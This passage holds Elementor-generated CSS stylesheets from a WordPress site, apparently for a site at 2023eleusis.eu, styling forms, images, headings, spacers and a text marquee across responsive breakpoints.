--e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper select{background-color:var( --e-global-color-2715855 );border-color:var( --e-global-color-secondary );border-width:0px 0px 0px 0px;border-radius:35px 35px 35px 35px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-secondary );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-family:var( --e-global-typography-9a3123f-font-family ), Sans-serif;font-size:var( --e-global-typography-9a3123f-font-size );font-weight:var( --e-global-typography-9a3123f-font-weight );font-style:var( --e-global-typography-9a3123f-font-style );line-height:var( --e-global-typography-9a3123f-line-height );border-radius:35px 35px 35px 35px;padding:15px 15px 15px 15px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"] svg *{fill:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-secondary );color:var( --e-global-color-9a72de1 );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:150px;}@media(max-width:1215px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-1523 .elementor-element.elementor-element-78385b5{--spacer-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-68ae5d1{--spacer-size:100px;}}@media(max-width:767px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:50px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c > .elementor-widget-container{border-width:0px 0px 0px 0px;}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:50%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:50%;}}@media(max-width:1215px) and (min-width:768px){.elementor-1523 .elementor-element.elementor-element-2101926{width:70%;}.elementor-1523 .elementor-element.elementor-element-d6e5cbc{width:30%;}}@media(min-width:1919px){.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-e-icon-holder{font-size:74px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1523 .elementor-element.elementor-element-9d2b4c1{font-size:var( --e-global-typography-7695cfa-font-size );line-height:var( --e-global-typography-7695cfa-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group > label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-type-html{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-group .elementor-field, .elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-field-subgroup label{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-1523 .elementor-element.elementor-element-2d81f8c .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for qi_addons_for_elementor_text_marquee, class: .elementor-element-c60084b */.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:75px;}
.elementor-1523 .elementor-element.elementor-element-c60084b div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item {height:50px!important;}
    .elementor-1523 .elementor-element.elementor-element-c60084b .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-36799.css?ver=1763464825
body_size: 2022
content:
.elementor-36799 .elementor-element.elementor-element-110bfc8:not(.elementor-motion-effects-element-type-background), .elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b64aa41 );}.elementor-36799 .elementor-element.elementor-element-110bfc8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-36799 .elementor-element.elementor-element-110bfc8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-36799 .elementor-element.elementor-element-b542dd9.elementor-column > .elementor-widget-wrap{justify-content:space-evenly;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-861f204 > .elementor-container{max-width:1600px;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527{text-align:left;}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:70px;object-fit:contain;object-position:center center;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-dbb07ec.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-36799 .elementor-element.elementor-element-09beef6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:150px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f70c81c{text-align:center;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:109px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-7b0abb3 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-f30da80 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-4c80801{text-align:left;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:128px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:59px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-dd44403{text-align:center;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:92px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-a330335{text-align:right;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:64px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-d36087b{--spacer-size:120px;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ab076b3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-5b36da9 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:48px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0{text-align:left;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:87px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-8a321b1{text-align:left;}.elementor-36799 .elementor-element.elementor-element-8a321b1 img{height:23px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:28px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-12fb2a4{text-align:left;}.elementor-36799 .elementor-element.elementor-element-12fb2a4 img{height:40px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7b9474e{--spacer-size:70px;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-754c0a6 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-b9c1cfd > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-b4cb41b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-b4cb41b img{height:37px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-74c44d7{text-align:left;}.elementor-36799 .elementor-element.elementor-element-74c44d7 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-7dac83a{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-77c9cc3 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-6d5c062 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-a4c01bf{text-align:left;}.elementor-36799 .elementor-element.elementor-element-a4c01bf img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-65f0242{text-align:left;}.elementor-36799 .elementor-element.elementor-element-65f0242 img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-57c4600{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-63a6570 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a88d934 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-48605a6{text-align:left;}.elementor-36799 .elementor-element.elementor-element-48605a6 img{height:14px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-583d21d{text-align:left;}.elementor-36799 .elementor-element.elementor-element-583d21d img{height:8px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-24a2fed{text-align:left;}.elementor-36799 .elementor-element.elementor-element-24a2fed img{height:25px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-aa51275{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-ea34320 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-family:var( --e-global-typography-ef2b150-font-family ), Sans-serif;font-size:var( --e-global-typography-ef2b150-font-size );font-weight:var( --e-global-typography-ef2b150-font-weight );text-transform:var( --e-global-typography-ef2b150-text-transform );font-style:var( --e-global-typography-ef2b150-font-style );line-height:var( --e-global-typography-ef2b150-line-height );color:var( --e-global-color-text );}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-36799 .elementor-element.elementor-element-a22a936 > .elementor-container{max-width:1600px;}.elementor-36799 .elementor-element.elementor-element-0482fbb{text-align:left;}.elementor-36799 .elementor-element.elementor-element-0482fbb img{height:11px;object-fit:contain;object-position:center center;}.elementor-36799 .elementor-element.elementor-element-c1da035{text-align:left;}.elementor-36799 .elementor-element.elementor-element-c1da035 img{height:7px;object-fit:contain;object-position:center center;}@media(max-width:1215px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{object-fit:contain;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-de96bd4 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-da67a4e .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-22d11b9 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-d065100 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-18ca54c .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-c98e561 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}}@media(max-width:767px){.elementor-36799 .elementor-element.elementor-element-dcfcf9d{width:40%;}.elementor-bc-flex-widget .elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-36799 .elementor-element.elementor-element-dcfcf9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-36799 .elementor-element.elementor-element-6749527 img{height:30px;}.elementor-36799 .elementor-element.elementor-element-dbb07ec{width:30%;}.elementor-36799 .elementor-element.elementor-element-09beef6 img{height:53px;}.elementor-36799 .elementor-element.elementor-element-1fcd9b9{width:30%;}.elementor-36799 .elementor-element.elementor-element-f70c81c img{height:43px;}.elementor-36799 .elementor-element.elementor-element-f4bee61{--spacer-size:50px;}.elementor-36799 .elementor-element.elementor-element-b8a4626{width:30%;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-36799 .elementor-element.elementor-element-5e39673 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9a9fbef{width:30%;}.elementor-36799 .elementor-element.elementor-element-9b5eb6b .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e0ae3bc{width:20%;}.elementor-36799 .elementor-element.elementor-element-17ea26d{width:20%;}.elementor-36799 .elementor-element.elementor-element-b0bd76a{width:30%;}.elementor-36799 .elementor-element.elementor-element-4c80801 img{height:37px;}.elementor-36799 .elementor-element.elementor-element-78ed830{width:30%;}.elementor-36799 .elementor-element.elementor-element-09edd27{text-align:left;}.elementor-36799 .elementor-element.elementor-element-09edd27 img{height:17px;}.elementor-36799 .elementor-element.elementor-element-c8756f7{width:20%;}.elementor-36799 .elementor-element.elementor-element-dd44403 img{height:27px;}.elementor-36799 .elementor-element.elementor-element-d0eacf8{width:20%;}.elementor-36799 .elementor-element.elementor-element-a330335 img{height:19px;}.elementor-36799 .elementor-element.elementor-element-13dc85a{width:40%;}.elementor-36799 .elementor-element.elementor-element-280a1d2 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-e2112bb{width:30%;}.elementor-36799 .elementor-element.elementor-element-c45c1e1{width:30%;}.elementor-36799 .elementor-element.elementor-element-3c93683 .elementor-heading-title{font-size:var( --e-global-typography-ef2b150-font-size );line-height:var( --e-global-typography-ef2b150-line-height );}.elementor-36799 .elementor-element.elementor-element-9493022{width:40%;}.elementor-36799 .elementor-element.elementor-element-1703e3b{text-align:left;}.elementor-36799 .elementor-element.elementor-element-1703e3b img{height:14px;}.elementor-36799 .elementor-element.elementor-element-612231c{width:30%;}.elementor-36799 .elementor-element.elementor-element-f3b8bd0 img{height:25px;}.elementor-36799 .elementor-element.elementor-element-950c380{width:30%;}.elementor-36799 .elementor-element.elementor-element-5881067{text-align:left;}.elementor-36799 .elementor-element.elementor-element-5881067 img{height:8px;}.elementor-36799 .elementor-element.elementor-element-eca325b{width:40%;}.elementor-36799 .elementor-element.elementor-element-de96bd4 